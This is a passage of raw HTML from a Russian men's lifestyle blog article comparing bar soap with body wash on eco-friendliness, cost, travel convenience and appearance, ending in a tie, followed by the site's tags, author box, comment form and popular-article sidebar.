5 минут&#8230; и это очень неприятно!</p> <p>К счастью, с гелем для тела такого не происходит. Достаточно выдавить необходимое количество средства на мочалку или губку, а затем помыть голову.</p> <p>Жидкость для мытья тела образует густую пену, которая некоторым нравится, так как позволяет почувствовать себя тщательно вымытым. Кроме того, такую жидкость легче смыть.</p> <p>Представьте себе, сколько минут вы сможете сэкономить, тратя меньше времени на скрабирование, ополаскивание&#8230; и НОЛЬ времени на то, чтобы что-то подобрать!</p> <h2 class="wp-block-heading" id="7-mylo-ili-gel-dlya-tela-ekologichnost">7. Мыло или гель для тела: Экологичность</h2> <figure class="wp-block-image size-full"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026474_77_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-152369 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/08/1692026474_77_bar-soap-vs-body-wash-which-is-better.jpg" alt="carefully packed bar of eco-friendly soap" width="1024" height="700" data-lazy-=""></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026474_77_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" width="1024" height="700" src="https://formen.best/wp-content/uploads/2023/08/1692026474_77_bar-soap-vs-body-wash-which-is-better.jpg" alt="carefully packed bar of eco-friendly soap" class="wp-image-152369 webpexpress-processed"></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span></noscript></figure> <blockquote class="check"><p><strong>Победитель:</strong> Брусковое мыло</p></blockquote> <p>Для тех, кто заботится об окружающей среде, лучше всего подойдет брусковое мыло. Они более экологичны благодаря бумажной/картонной упаковке. Они не только пригодны для вторичной переработки, но и легче разлагаются на свалках. Кроме того, они менее расточительны в душе.</p> <p>Бутылка геля для тела занимает больше места на свалке. Кроме того, они расходуют больше воды, когда вы принимаете душ:</p> <ul> <li>Достаете бутылку геля и открываете крышку</li> <li>Выдавливаете жидкость</li> <li>Делаете мочалку достаточно &#8220;пенной&#8221; перед мытьем</li> <li>Закрываете крышку и ставите гель на место.</li> </ul> <p>Я бы посоветовал, если вы собираетесь купить гель для тела, либо выбрать средство с помповым дозатором, либо перелить жидкость в отдельную емкость с помпой. Так можно свести к минимуму количество неиспользованного мыла и воды.</p> <h2 class="wp-block-heading" id="8-mylo-ili-gel-dlya-tela-stoimost">8. Мыло или гель для тела: Стоимость</h2> <blockquote class="check"><p><strong>Победитель:</strong> Мыло в брусках</p></blockquote> <p>Мыло в брусках всегда дешевле. Оно продается в виде отдельных брусков, упаковок или оптом. В любом случае не нужно платить за бутылку или помповый дозатор, что позволяет поддерживать низкие цены.</p> <p>Из-за упаковочного материала цена на гель для тела выше, чем на брусковое мыло. Эти факторы следует учитывать при сравнении обоих типов или даже разных марок. Если что-то стоит на доллар больше, чем другое, это не означает, что оно автоматически лучше.</p> <h2 class="wp-block-heading" id="9-mylo-ili-gel-dlya-tela-udobstvo-dlya-puteshestviy">9. Мыло или гель для тела: Удобство для путешествий (поездок, командировок)</h2> <figure class="wp-block-image size-full"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026474_802_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-152389 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/08/1692026474_802_bar-soap-vs-body-wash-which-is-better.jpg" alt="man packing for travel" width="1024" height="700" data-lazy-=""></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026474_802_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" width="1024" height="700" src="https://formen.best/wp-content/uploads/2023/08/1692026474_802_bar-soap-vs-body-wash-which-is-better.jpg" alt="man packing for travel" class="wp-image-152389 webpexpress-processed"></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span></noscript></figure> <blockquote class="check"><p><strong>Победитель:</strong> Гель для тела</p></blockquote> <p>С точки зрения мобильности, гель для тела доставляют гораздо меньше хлопот.</p> <blockquote class="warning"><p>Если вы путешествуете по разным местам в течение нескольких дней, вам пригодится маленькая многоразовая бутылочка с моющим средством для тела. Не стоит носить с собой липкий и клейкий кусок мыла. От него одни неприятности!</p></blockquote> <h2 class="wp-block-heading" id="10-mylo-ili-gel-dlya-tela-vneshniy-vid">10. Мыло или гель для тела: Внешний вид</h2> <blockquote class="check"><p><strong>Победитель:</strong> Оба (по 1 баллу)</p></blockquote> <p>Наконец, мыло и мочалка для тела довольно равноценны, когда речь идет о внешнем виде. На них можно взглянуть с двух точек зрения:</p> <p>Мыло бывает разной привлекательной формы, цвета, дизайна/маркировки. Новое, только что вынутое из упаковки мыло может стать отличным аксессуаром для гостевой ванной комнаты.</p> <p>Гель для тела можно перелить в другую емкость, соответствующую внешнему виду и интерьеру вашей ванной комнаты. Сама жидкость при этом не должна быть видна. (Впрочем, выбор бутылки может быть в большей степени делом вашей жены).</p> <h2 class="wp-block-heading" id="mylo-ili-gel-dlya-tela-okonchatelnyy-podschet">Мыло или гель для тела: Окончательный подсчет</h2> <p>Мыло = 6 баллов<br/> Гель для тела = 6 баллов</p> <blockquote class="check"><p>Ничья.</p></blockquote> <p>Таким образом, смысл всего вышесказанного очевиден: любой вид мыла подходит для использования. У каждого из них есть свои плюсы и минусы. В конце концов, ваша цель &#8211; принять правильное решение, исходя из собственных потребностей и предпочтений.</p> <div class="fpm_end"></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://formen.best/poterya-volos-v-19-let-i-kak-predotvratit-vypadenie-volos/" target="_blank" rel="dofollow" class="ud1a90526a2b75a282e1dce2c7a442db9"><!-- INLINE RELATED POSTS 1/3 //--><style> .ud1a90526a2b75a282e1dce2c7a442db9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #7F8C8D!important; text-decoration:none; } .ud1a90526a2b75a282e1dce2c7a442db9:active, .ud1a90526a2b75a282e1dce2c7a442db9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud1a90526a2b75a282e1dce2c7a442db9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud1a90526a2b75a282e1dce2c7a442db9 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ud1a90526a2b75a282e1dce2c7a442db9 .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .ud1a90526a2b75a282e1dce2c7a442db9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Кстати, Вам также будет интересно:</span>&nbsp; <span class="postTitle">Потеря волос в 19 лет и как предотвратить выпадение волос</span></div></a></div> </div><!-- .entry-content --> </article> <div class="entry-tags"><a href="https://formen.best/tag/gel/" class="entry-tag">ГЕЛЬ</a> <a href="https://formen.best/tag/mylo/" class="entry-tag">МЫЛО</a> </div> <div class="entry-social"> <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://formen.best/wp-content/uploads/2023/08/bar-soap-vs-body-wash-which-is-better-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--viber" data-social="viber"></span></div> </div> <!--noindex--> <div class="author-box"> <div class="author-info"> <div class="author-box__ava"> <img alt='' src='https://secure.gravatar.com/avatar/270b3959b46280326eb77baf29f43296?s=70&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/270b3959b46280326eb77baf29f43296?s=140&#038;d=robohash&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Команда FORMEN.BEST </div> <div class="author-box__description"> <!--noindex--><p>Основатель FORMEN.BEST Максим - начинающий минималист, который любит заниматься спортом, проводить время с семьей, открывать для себя новые бренды и создавать отличный контент.</p> <!--/noindex--> </div> </div> </div> <div class="author-box__rating"> <div class="author-box__rating-title">Оцените автора</div> <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="22631" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div> </div> </div> <!--/noindex--> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://formen.best/mylo-ili-gel-dlya-tela-chto-luchshe/" content="МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ?"> <meta itemprop="dateModified" content="2023-08-14"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://formen.best/wp-content/uploads/2023/03/formen_best_cl.png" alt="Что для мужчин лучше всего?"></div><meta itemprop="name" content="Что для мужчин лучше всего?"><meta itemprop="telephone" content="Что для мужчин лучше всего?"><meta itemprop="address" content="https://formen.best"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mylo-ili-gel-dlya-tela-chto-luchshe/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://formen.best/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' placeholder="Имя"/></p> <p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' placeholder="Email"/></p> <p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea autocomplete="new-password" id="eec1b2fd86" name="eec1b2fd86" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize="" data-data-rocket-type="text/javascript" type="text/plain">document.getElementById("comment").setAttribute( "id", "a097a954fb433b025cfc044ed178b923" );document.getElementById("eec1b2fd86").setAttribute( "id", "comment" );</script></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='22631' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="tag_cloud-4" class="widget widget_tag_cloud"><div class="widget-header">ПОПУЛЯРНОЕ</div><div class="tagcloud"><a href="https://formen.best/tag/avtomobili/" class="tag-cloud-link tag-link-9996 tag-link-position-1" style="font-size: 15.088607594937pt;" aria-label="АВТОМОБИЛИ (37 элементов)">АВТОМОБИЛИ</a> <a href="https://formen.best/tag/aksessuary/" class="tag-cloud-link tag-link-9925 tag-link-position-2" style="font-size: 11.721518987342pt;" aria-label="АКСЕССУАРЫ (15 элементов)">АКСЕССУАРЫ</a> <a href="https://formen.best/tag/aromat/" class="tag-cloud-link tag-link-9881 tag-link-position-3" style="font-size: 11.721518987342pt;" aria-label="АРОМАТ (15 элементов)">АРОМАТ</a> <a href="https://formen.best/tag/brendy-odezhdy/" class="tag-cloud-link tag-link-9701 tag-link-position-4" style="font-size: 9.0632911392405pt;" aria-label="БРЕНДЫ ОДЕЖДЫ (7 элементов)">БРЕНДЫ ОДЕЖДЫ</a> <a href="https://formen.best/tag/bryuki/" class="tag-cloud-link tag-link-9451 tag-link-position-5" style="font-size: 8.620253164557pt;" aria-label="БРЮКИ (6 элементов)">БРЮКИ</a> <a href="https://formen.best/tag/vesna/" class="tag-cloud-link tag-link-9413 tag-link-position-6" style="font-size: 9.0632911392405pt;" aria-label="ВЕСНА (7 элементов)">ВЕСНА</a> <a href="https://formen.best/tag/galstuk/" class="tag-cloud-link tag-link-9890 tag-link-position-7" style="font-size: 8.620253164557pt;" aria-label="ГАЛСТУК (6 элементов)">ГАЛСТУК</a> <a href="https://formen.best/tag/garderob/" class="tag-cloud-link tag-link-9964 tag-link-position-8" style="font-size: 9.506329113924pt;" aria-label="ГАРДЕРОБ (8 элементов)">ГАРДЕРОБ</a> <a href="https://formen.best/tag/gigiena/" class="tag-cloud-link tag-link-9926 tag-link-position-9" style="font-size: 8.620253164557pt;" aria-label="ГИГИЕНА (6 элементов)">ГИГИЕНА</a> <a href="https://formen.best/tag/dzhinsy/" class="tag-cloud-link tag-link-9448 tag-link-position-10" style="font-size: 9.9493670886076pt;" aria-label="ДЖИНСЫ (9 элементов)">ДЖИНСЫ</a> <a href="https://formen.best/tag/duhi/" class="tag-cloud-link tag-link-9416 tag-link-position-11" style="font-size: 15pt;" aria-label="ДУХИ (36 элементов)">ДУХИ</a> <a href="https://formen.best/tag/kostyum/" class="tag-cloud-link tag-link-9431 tag-link-position-12" style="font-size: 9.0632911392405pt;" aria-label="КОСТЮМ (7 элементов)">КОСТЮМ</a> <a href="https://formen.best/tag/krossovki/" class="tag-cloud-link tag-link-9455 tag-link-position-13" style="font-size: 9.0632911392405pt;" aria-label="КРОССОВКИ (7 элементов)">КРОССОВКИ</a> <a href="https://formen.best/tag/leto/" class="tag-cloud-link tag-link-9401 tag-link-position-14" style="font-size: 11.278481012658pt;" aria-label="ЛЕТО (13 элементов)">ЛЕТО</a> <a href="https://formen.best/tag/moda/" class="tag-cloud-link tag-link-9983 tag-link-position-15" style="font-size: 20.759493670886pt;" aria-label="МОДА (165 элементов)">МОДА</a> <a href="https://formen.best/tag/nizhnee-bele/" class="tag-cloud-link tag-link-9467 tag-link-position-16" style="font-size: 9.0632911392405pt;" aria-label="НИЖНЕЕ БЕЛЬЕ (7 элементов)">НИЖНЕЕ БЕЛЬЕ</a> <a href="https://formen.best/tag/obuv/" class="tag-cloud-link tag-link-9397 tag-link-position-17" style="font-size: 16.949367088608pt;" aria-label="ОБУВЬ (61 элемент)">ОБУВЬ</a> <a href="https://formen.best/tag/odezhda-na-osen/" class="tag-cloud-link tag-link-9942 tag-link-position-18" style="font-size: 9.0632911392405pt;" aria-label="ОДЕЖДА НА ОСЕНЬ (7 элементов)">ОДЕЖДА НА ОСЕНЬ</a> <a href="https://formen.best/tag/osen/" class="tag-cloud-link tag-link-9904 tag-link-position-19" style="font-size: 9.9493670886076pt;" aria-label="ОСЕНЬ (9 элементов)">ОСЕНЬ</a> <a href="https://formen.best/tag/otnosheniya/" class="tag-cloud-link tag-link-9546 tag-link-position-20" style="font-size: 11.987341772152pt;" aria-label="ОТНОШЕНИЯ (16 элементов)">ОТНОШЕНИЯ</a> <a href="https://formen.best/tag/ochki/" class="tag-cloud-link tag-link-9453 tag-link-position-21" style="font-size: 8.620253164557pt;" aria-label="ОЧКИ (6 элементов)">ОЧКИ</a> <a href="https://formen.best/tag/pricheski/" class="tag-cloud-link tag-link-9870 tag-link-position-22" style="font-size: 9.506329113924pt;" aria-label="ПРИЧЕСКИ (8 элементов)">ПРИЧЕСКИ</a> <a href="https://formen.best/tag/psihologiya/" class="tag-cloud-link tag-link-9832 tag-link-position-23" style="font-size: 12.784810126582pt;" aria-label="ПСИХОЛОГИЯ (20 элементов)">ПСИХОЛОГИЯ</a> <a href="https://formen.best/tag/rukovodstva-po-pokupke/" class="tag-cloud-link tag-link-9382 tag-link-position-24" style="font-size: 8pt;" aria-label="РУКОВОДСТВА ПО ПОКУПКЕ (5 элементов)">РУКОВОДСТВА ПО ПОКУПКЕ</a> <a href="https://formen.best/tag/svadba/" class="tag-cloud-link tag-link-9960 tag-link-position-25" style="font-size: 10.303797468354pt;" aria-label="СВАДЬБА (10 элементов)">СВАДЬБА</a> <a href="https://formen.best/tag/svidaniya/" class="tag-cloud-link tag-link-9547 tag-link-position-26" style="font-size: 8pt;" aria-label="СВИДАНИЯ (5 элементов)">СВИДАНИЯ</a> <a href="https://formen.best/tag/sovety/" class="tag-cloud-link tag-link-9883 tag-link-position-27" style="font-size: 22pt;" aria-label="СОВЕТЫ (228 элементов)">СОВЕТЫ</a> <a href="https://formen.best/tag/strizhka/" class="tag-cloud-link tag-link-9422 tag-link-position-28" style="font-size: 8.620253164557pt;" aria-label="СТРИЖКА (6 элементов)">СТРИЖКА</a> <a href="https://formen.best/tag/tufli/" class="tag-cloud-link tag-link-9499 tag-link-position-29" style="font-size: 8pt;" aria-label="ТУФЛИ (5 элементов)">ТУФЛИ</a> <a href="https://formen.best/tag/uverennost/" class="tag-cloud-link tag-link-9393 tag-link-position-30" style="font-size: 8.620253164557pt;" aria-label="УВЕРЕННОСТЬ (6 элементов)">УВЕРЕННОСТЬ</a> <a href="https://formen.best/tag/uprazhneniya/" class="tag-cloud-link tag-link-9654 tag-link-position-31" style="font-size: 14.556962025316pt;" aria-label="УПРАЖНЕНИЯ (32 элемента)">УПРАЖНЕНИЯ</a> <a href="https://formen.best/tag/uhod-za-borodoy/" class="tag-cloud-link tag-link-9889 tag-link-position-32" style="font-size: 9.506329113924pt;" aria-label="УХОД ЗА БОРОДОЙ (8 элементов)">УХОД ЗА БОРОДОЙ</a> <a href="https://formen.best/tag/uhod-za-volosami/" class="tag-cloud-link tag-link-9869 tag-link-position-33" style="font-size: 12.430379746835pt;" aria-label="УХОД ЗА ВОЛОСАМИ (18 элементов)">УХОД ЗА ВОЛОСАМИ</a> <a href="https://formen.best/tag/fitnes/" class="tag-cloud-link tag-link-9939 tag-link-position-34" style="font-size: 10.303797468354pt;" aria-label="ФИТНЕС (10 элементов)">ФИТНЕС</a> <a href="https://formen.best/tag/chasy/" class="tag-cloud-link tag-link-9957 tag-link-position-35" style="font-size: 15.443037974684pt;" aria-label="ЧАСЫ (41 элемент)">ЧАСЫ</a> <a href="https://formen.best/tag/shorty/" class="tag-cloud-link tag-link-9400 tag-link-position-36" style="font-size: 8.620253164557pt;" aria-label="ШОРТЫ (6 элементов)">ШОРТЫ</a> <a href="https://formen.best/tag/druzya/" class="tag-cloud-link tag-link-9394 tag-link-position-37" style="font-size: 8.620253164557pt;" aria-label="друзья (6 элементов)">друзья</a> <a href="https://formen.best/tag/kurtki/" class="tag-cloud-link tag-link-9350 tag-link-position-38" style="font-size: 8.620253164557pt;" aria-label="куртки (6 элементов)">куртки</a> <a href="https://formen.best/tag/odezhda/" class="tag-cloud-link tag-link-9332 tag-link-position-39" style="font-size: 9.506329113924pt;" aria-label="одежда (8 элементов)">одежда</a> <a href="https://formen.best/tag/odekolon/" class="tag-cloud-link tag-link-9346 tag-link-position-40" style="font-size: 10.303797468354pt;" aria-label="одеколон (10 элементов)">одеколон</a> <a href="https://formen.best/tag/odekolony/" class="tag-cloud-link tag-link-9340 tag-link-position-41" style="font-size: 9.506329113924pt;" aria-label="одеколоны (8 элементов)">одеколоны</a> <a href="https://formen.best/tag/parfyumeriya/" class="tag-cloud-link tag-link-9992 tag-link-position-42" style="font-size: 13.139240506329pt;" aria-label="парфюмерия (22 элемента)">парфюмерия</a> <a href="https://formen.best/tag/rubashki/" class="tag-cloud-link tag-link-9776 tag-link-position-43" style="font-size: 9.9493670886076pt;" aria-label="рубашки (9 элементов)">рубашки</a> <a href="https://formen.best/tag/stil/" class="tag-cloud-link tag-link-9333 tag-link-position-44" style="font-size: 12.607594936709pt;" aria-label="стиль (19 элементов)">стиль</a> <a href="https://formen.best/tag/trenirovka/" class="tag-cloud-link tag-link-9392 tag-link-position-45" style="font-size: 14.556962025316pt;" aria-label="тренировка (32 элемента)">тренировка</a></div> </div><div id="wpshop_widget_articles-4" class="widget widget_wpshop_widget_articles"><div class="widget-header">ПОПУЛЯРНЫЕ СТАТЬИ</div><div class="widget-articles"> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/12-luchshih-muzhskih-tufel-dlya-lyubogo-byudzheta/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/1-2-1068x656-1-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/04/1-2-1068x656-1-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ?" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОБЗОРЫ ТОВАРОВ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/12-luchshih-muzhskih-tufel-dlya-lyubogo-byudzheta/">12 ЛУЧШИХ МУЖСКИХ ТУФЕЛЬ ДЛЯ ЛЮБОГО БЮДЖЕТА</a></div> <div class="post-card__description"> В этой статье мы расскажем о наших любимых туфлях </div> <div class="post-card__meta"> <span class="post-card__views">63.5к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/10-luchshih-brendov-muzhskoy-sportivnoy-odezhdy-stilnoy-i-udobnoy/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/03/10-best-mens-athleisure-brands-stylish-and-comfortable-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/03/10-best-mens-athleisure-brands-stylish-and-comfortable-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ?" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/10-luchshih-brendov-muzhskoy-sportivnoy-odezhdy-stilnoy-i-udobnoy/">10 ЛУЧШИХ БРЕНДОВ МУЖСКОЙ СПОРТИВНОЙ ОДЕЖДЫ (СТИЛЬНОЙ И УДОБНОЙ)</a></div> <div class="post-card__description"> Если вы парень, который ищет одежду для активного отдыха </div> <div class="post-card__meta"> <span class="post-card__views">58.6к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/kak-horosho-odevatsya-10-osnovnyh-sovetov-po-stilyu-dlya-muzhchin-v-2023-godu/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/03/how-to-dress-well-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/03/how-to-dress-well-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ?" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/kak-horosho-odevatsya-10-osnovnyh-sovetov-po-stilyu-dlya-muzhchin-v-2023-godu/">КАК ХОРОШО ОДЕВАТЬСЯ: 10 ОСНОВНЫХ СОВЕТОВ ПО СТИЛЮ ДЛЯ МУЖЧИН В 2023 ГОДУ</a></div> <div class="post-card__description"> Хотите хорошо одеваться, но не знаете, с чего начать? </div> <div class="post-card__meta"> <span class="post-card__views">18.1к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/top-8-luchshih-muzhskih-tufel-dlya-delovoy-povsednevnoy-zhizni-rukovodstvo-na-2023-god/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/03/86540169-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/03/86540169-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ?" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/top-8-luchshih-muzhskih-tufel-dlya-delovoy-povsednevnoy-zhizni-rukovodstvo-na-2023-god/">ТОП-8 ЛУЧШИХ МУЖСКИХ ТУФЕЛЬ ДЛЯ ДЕЛОВОЙ ПОВСЕДНЕВНОЙ ЖИЗНИ (РУКОВОДСТВО НА 2023 ГОД)</a></div> <div class="post-card__description"> Хотите узнать, какие виды обуви следует носить с нарядами </div> <div class="post-card__meta"> <span class="post-card__views">8.1к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/17-luchshih-trusov-bokserov-dlya-komforta-stilya-i-dolgovechnosti/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/03/best-boxer-briefs-870x400.jpeg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/03/best-boxer-briefs-870x400.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ?" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/17-luchshih-trusov-bokserov-dlya-komforta-stilya-i-dolgovechnosti/">17 ЛУЧШИХ ТРУСОВ-БОКСЕРОВ ДЛЯ КОМФОРТА, СТИЛЯ И ДОЛГОВЕЧНОСТИ</a></div> <div class="post-card__description"> Лучшие трусы-боксеры долговечны, удобны и 